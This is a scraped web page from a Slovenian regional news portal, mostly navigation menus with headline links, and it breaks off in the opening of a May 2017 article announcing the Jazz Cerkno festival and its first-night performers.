                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69786351d58c4" data-td_block_id="td_uid_6_69786351d58c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69786351d58c4" data-td_block_id="td_uid_6_69786351d58c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69786351d6c3b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69786351d6c3b" ><script>var block_td_uid_7_69786351d6c3b = new tdBlock();
block_td_uid_7_69786351d6c3b.id = "td_uid_7_69786351d6c3b";
block_td_uid_7_69786351d6c3b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69786351d6c3b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69786351d6c3b_rand","tdc_css_class_style":"td_uid_7_69786351d6c3b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69786351d6c3b.td_column_number = "3";
block_td_uid_7_69786351d6c3b.block_type = "td_block_mega_menu";
block_td_uid_7_69786351d6c3b.post_count = "5";
block_td_uid_7_69786351d6c3b.found_posts = "1268";
block_td_uid_7_69786351d6c3b.header_color = "";
block_td_uid_7_69786351d6c3b.ajax_pagination_infinite_stop = "";
block_td_uid_7_69786351d6c3b.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_69786351d6c3b);
</script><div id=td_uid_7_69786351d6c3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69786351d6c3b" data-td_block_id="td_uid_7_69786351d6c3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69786351d6c3b" data-td_block_id="td_uid_7_69786351d6c3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69786351d7986_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69786351d7986" ><script>var block_td_uid_8_69786351d7986 = new tdBlock();
block_td_uid_8_69786351d7986.id = "td_uid_8_69786351d7986";
block_td_uid_8_69786351d7986.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69786351d7986_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69786351d7986_rand","tdc_css_class_style":"td_uid_8_69786351d7986_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69786351d7986.td_column_number = "3";
block_td_uid_8_69786351d7986.block_type = "td_block_mega_menu";
block_td_uid_8_69786351d7986.post_count = "5";
block_td_uid_8_69786351d7986.found_posts = "163";
block_td_uid_8_69786351d7986.header_color = "";
block_td_uid_8_69786351d7986.ajax_pagination_infinite_stop = "";
block_td_uid_8_69786351d7986.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_69786351d7986);
</script><div id=td_uid_8_69786351d7986 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69786351d7986" data-td_block_id="td_uid_8_69786351d7986"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69786351d7986" data-td_block_id="td_uid_8_69786351d7986"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Povej na Glas" class="entry-crumb" href="https://go-portal.si/rubrika/povej-na-glas/">Povej na Glas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-738" class="post-738 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-povej-na-glas tag-festival-cerkno tag-jazz" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-18T15:56:10+00:00" >18. maja, 2017</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fnocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nocoj+se+za%C4%8Denja+festival+Jazz+Cerkno+2017%3A+DESET+ZASEDB+V+TREH+DNEH&url=https%3A%2F%2Fgo-portal.si%2Fnocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/&amp;media=https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg&description=Nocoj+se+za%C4%8Denja+festival+Jazz+Cerkno+2017%3A+DESET+ZASEDB+V+TREH+DNEH" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nocoj+se+za%C4%8Denja+festival+Jazz+Cerkno+2017%3A+DESET+ZASEDB+V+TREH+DNEH%20-%20https%3A%2F%2Fgo-portal.si%2Fnocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg" data-caption="Foto: Pixabay"><img width="696" height="466" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg" srcset="https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg 717w, https://go-portal.si/wp-content/uploads/2017/05/Jazz-300x201.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Jazz"/></a><figcaption class="wp-caption-text">Foto: Pixabay</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Dvaindvajseta izvedba enega najbolj priznanih jazz festivalov v goriški regiji se danes začenja v Cerknem.  V treh dneh se bo zvrstilo deset skupin. Jazz Cerkno 2017 bo nocoj na pokritem trgu sredi mesta zagnal Big Band RTV Slovenija, ki v tokratnem sodelovanju s festivalom gosti saksofonista Jako Kopača in avstrijskega bobnarja in aranžerja Reinholda Schmölzerja.</strong></p>
<p>Danes bo sledil nastop kvarteta, na mednarodnem prizorišču enega najbolj uveljavljenih slovenskih jazzistov, kitarista Sama Šalamona, večer pa bo sklenil etiopski klaviaturist in harmonikar Hailu Mergia, eden izmed pionirjev ethio-jazz glasbe.</p>
<figure id="attachment_741" aria-describedby="caption-attachment-741" style="width: 470px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-741" src="https://go-portal.si/wp-content/uploads/sites/24/2017/05/Jazz-Cerkno.jpg" alt="" width="470" height="353" srcset="https://go-portal.si/wp-content/uploads/2017/05/Jazz-Cerkno.jpg 470w, https://go-portal.si/wp-content/uploads/2017/05/Jazz-Cerkno-300x225.jpg 300w" sizes="(max-width: 470px) 100vw, 470px" /><figcaption id="caption-attachment-741" class="wp-caption-text">Foto: FB Jazz Cerkno</figcaption></figure>
<table style="border-color: #1e2a96;background-color: #8fcacc">
<tbody>
<tr>
<td>
